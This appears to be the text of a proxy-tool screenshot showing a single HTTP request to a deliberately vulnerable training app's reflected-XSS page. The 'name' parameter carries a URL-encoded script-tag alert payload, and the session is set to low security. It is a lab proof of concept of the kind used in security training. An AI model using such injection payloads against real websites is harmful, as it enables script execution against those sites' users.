 Request Response
Pretty Raw Hex
1 GET /vulnerabilities/xss_r/?name=%3cscript%20src%3djavascript%3aalert(1)%3e%20 HTTP/1.1
2 Host: 127.26.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.26.0.1/vulnerabilities/xss_r/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=pbg75r0eoj5d7ml2nar0jgqjo3; security=low
17 Connection: close
18